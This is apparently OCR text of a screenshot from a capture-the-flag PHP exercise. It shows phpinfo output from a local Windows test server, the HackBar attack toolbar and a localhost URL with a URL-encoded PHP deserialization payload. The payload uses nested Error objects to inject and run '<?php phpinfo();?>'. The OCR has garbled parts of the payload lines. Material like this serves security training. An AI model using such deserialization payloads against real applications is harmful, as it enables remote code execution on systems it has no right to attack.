 PHP Version 7.3.4
php
System Windows NT NAYSTWINDOWS 10.0 build 19043 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
HackBar 控制台 元素 源代码 网络 性能 内存 应用 Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://localhost/fu.php?
great=O%3A8%3A%22SYCLOVER%22%3A2%3A%7Bs%3A3%3A%22syc%22%3BO%3A5%3A%22Error%22%3A7%3A%7Bs%3A10%3A%22%00%2A%00message%
%22%3F%3E%3C%3Fphp+phpinfo%28%29%3B%3F%3E%22%3Bs%3A13%3A%22%00Error%00string%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22%00%2A%0
1%3Bs%3A7%3A%22%00%2A%00file%22%3Bs%3A39%3A%22D%3A%5CEnvironment%5Cphpstudy_pro%5CWWW%5Cpoc.php%22%3Bs%3A7%3A%22%00%2
A24%3Bs%3A12%3A%22%00Error%00trace%22%3Ba%3A0%3A%7B%7Ds%3A15%3A%22%00Error%00previous%22%3BN%3B%7Ds%3A5%3A%22lover%22%3
r%22%3A7%3A%7Bs%3A10%3A%22%00%2A%00message%22%3Bs%3A20%3A%22%3F%3E%3C%3Fphp+phpinfo%28%29%3B%3F%3E%22%3Bs%3A13%3A%2
%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22%00%2A%00code%22%3Bi%3A2%3Bs%3A7%3A%22%00%2A%00file%22%3Bs%3A39%3A%22D%3A%5CEnviro
_pro%5CWWW%5Cpoc.php%22%3Bs%3A7%3A%22%00%2A%00line%22%3Bi%3A24%3Bs%3A12%3A%22%00Error%00trace%22%3Ba%3A0%3A%7B%7Ds%3A1
%00previous%22%3BN%3B%7D%7D